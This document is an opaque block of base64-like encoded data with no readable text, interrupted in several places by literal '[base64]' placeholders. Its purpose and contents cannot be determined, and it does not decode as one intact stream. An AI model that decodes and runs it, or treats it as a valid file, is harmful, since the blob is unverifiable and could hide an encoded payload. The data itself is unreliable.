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[base64]/Xwv3O6tuYvoUIa+jVtucbxfCNjtadhUbmBiE+WNXrpxhDrQFe9N7GH4ZJCd3JXPCwIU1hqfKa5Km58fT/vNcwS1Q9TiKi8ZCN1dhXD0jg/MOWL66fTBrmkFozpizlFyGs1BNpoB3FBaN26QIo+3WYnHXo7Tp/lO8NwgroFDgojFzw4J/yi412ChE0YIdxyjtLKpCLwzA3FFQxMHsYhyacf7GkjiDIKGgF8FQjYRGJHbqxfo0nZE3JEnm/VCgJV1QFDkUQ2rEvDzrlob3CrmERVGOshZN/wdmrpQ7EXKJ12JofazZ6GoeWeriZKaRSmWDifjeW11XoEs4fZEX7cYmPi2JIhEzJbq0UXqzBrar4s3Ik+CBihAB7HU/+pl16sJ/lPQrppi8NAHpPqJCiTsFYjyd3PjNaQrQAltZnHptc8i2cGiMz1vRGbi+XRLgcSseS9+9Q7LdNDZfhmb92VeLwNLpr+p44H5M06xg3Q4Ynzx0O4XePPkJR592yCV1VCaOtVcJIYKv6uxMOWGHq8Yx3xOdFIEm5a8JsdfgktEgCo/lgTl6Xw/1xsHLUc0nVsB1xCzFZztUMZlaE9f5LYwFB6nCmQeCgV2UlWQM4ndPJvR2aZd4P0N/r23VX+DZb5DSwejWY7E1gWX2qSBfn8/Qum7dRzlFkiJ64YsuEB4/kcnWdifb9Mhjhpg49GtrBHd64V3NDuUuThN6WQmfLuqaeJ0wLztOfSLcBMGJTOx+5TLWnDDD9UlCRkxAMst5J9WdUgrvde53mlnvW06PNQY9qDidl5MtmwsAJen5ljCBKqMzd8+trBxhD0OJJNjW+ZEdyvWe6lMM2oyYSQXfQ36O6XugJYci73c/yn83HRafYQVUj6xCpkpGuQ/nXX5S2dxPBGoJZa+cOXQhhIJxfXqrTS6XcWleB9m5ARiFcYFHZjL0SkInLqi2Qw56tqTsa0ka+gMJR0eW1YIyz+ntecNAIEbO6vz60Rq4ZD5DjRk85CcPUYBbCCXmuUuBjAXcZR2o/QoGadvKRSMeZaxeVWcdToIKjiZydOsc6P+CA5FdcWJJt/N7cL2Z4jUMx86tZcFQvLT5tGDc9pwWqf27tocmaxJXO2K5OYabQHu3mk68GZ/Kv9wcCuCVyuLz0pJnSaXt5/pdi543UtTBk3Z233H5tVqyEV4kAvHypvyjC/EvrZRazQf1xUCIid2OpNLPUYFzcpwx/mJQQgohvUGIPofsISUcKf4nSumbfYBweO4qu05+iezh4W/ahEBpXg6gJwq+py0WtUcez9Scb78FLdGYfXAhvWUdnv5ssGl92Lfgon3aYdOjZ91Yra/[base64]/EQM9f+xI8uyfkKds5pwuGnRvcZp1tXHjWn9lUCfEmKQCwy0wNHa5cMEa1/XQBc0Vpb/AYV50P4ku2cnYurKtC/pPKdDxM/PoZT5IunR251G/fa501+1xu+/BHsBysB/nBu66RzWHyl8mppMeIUNM3fIVNlUTRMS57CChTNuVER58P1fsj+YdiK2MKVCcDi33giCKtQtfDRNvzZR/U6EugJsroAyZKU9so5YqQcxD3As6PY4jY4AtP8+vzGqSfXYC1nlnRBit3hswDQCw0UG2IhTtxKlX4SPiFmsQ9+jehKSXKXdtSSDSidm8SLKVBA0n/YJ2MLj/ZGXd1i/[base64]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[base64]/Dl8xGvHYLV/BjjLanhSqWFrCfxLBKW57uLDaL7zzr5iR1Mqeqh1aGlZQpHQlDhED11kt+QbX8C3ZmYsNaCU0d8RZr+z6gL2gsswiDu2QaGOx1FdPy1Wbs8WVoday2haIuETSYVyyz/70CXlxU+I2MKeALDndgXUyZTNI295Ft0douMhj+zW9ousG9vqDXrT/wVbfUonnwq183zoR9y9Cw+5h54dFcg2hCQV03uNAswKC68nZd9xuP7SOKg8EpfFQgjZA/Cad3jGl8WQDpUKlpfdj7bLhxpuWGzgVR1k+jju/f/3vUsd+N+1+vfsJ5hZkY+KE+fZVKhI2N8Rh3vu8fdCM4iyjcC/72QiDm53t67rsf8Nt3o2HH2RxgaCaXH+n1PlAl+ei+cwhsqnbwMrcLcsZi0F1tREduDyxqYlRbR5o8qy+5xn8HqsBxC/hXsquc1s1234KriMwLKT1kSqumJu69/5S+xBgZ9kMQNvTEEkZltkFgSXFSdlBS91Aoq+e5blyBp159uZS+pbTWsx1uOxpcSnx+QEdDB24sdGik/WMnw2Wp7Ckw+RmkLlReB/4V3gXRLr7MU1xX5N7ZMAPYgic2o9N4MqGF1qst9TXVcEAodDsBc9bwsjBhG0YXPB4O6AKwHG3vwL15x3nP0S5zn2R/uXoIBx7tkGN0lWOSUjbpT0r+xbnnCUdcbqN3JCG2TCRj7mlFhz3gAoAPej0wudmXo4aivvcdj/XmZjyZiyBXJbJrf+lP4p7lRh10VHqOsRiMCmdVfVI+nqKntGieeRfHtmZDbGWGxaWL1Lxnoz97ParVAkW0sIWdjUN2ZCQw4dATfgYKP6N1VVK/bhzxy1yzXcWqUghzpJ751WdSNmvrGQvxnq5vzfRPaDWfpUAXGuK/4rMoJRCjegddCdBajZC2SBnddvzoVKxRuKX0g/2pgzujarAznd1UU5CEkenV/[base64]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[base64]/98AhM1o2jf+71Q6Rn7noH/sTZ7WnA2lM05/Uc/CYtCbPPaAA8ChCcGM4suWgTn/Aa+ZX6/2CoYv6x0qKf0UjGujWv72DV2uSJ3zbu2CojRhpyvytLIGQ5xD8imigXRYrX53bZX4LVidNCf2BjEwjza/narVan+uoKU43cPYZUR7p+N25iQhxtjhyM39l9k8cldkp5MLgV0CTylQLTgtYovhbCrs75byowvn8z9JBJHtnqmVvUuuxWDRPuykT3IDOkOKqaON4tS59qMagWaMEd1s1vMko2iGYRysvofWGR4pgpllU9waG+Mi+9MULsN0xu3aRfjClkUpomuaoSopyLc7xh/CVNv5yaDzkTko36fOt9GaJ6onnruimMh9AhBU+xaeKip41VAoM4sHe4KlxJlkkyrgR1W5J3HCtBzlygnc05D+1fL8R//7GCgOlbYWDihxZXLtM+t8roQv+K4vNLUyKzZ4cigBWC6Vc/dWyOqPd+vynYQIc6yNvJ1SeRDOIr3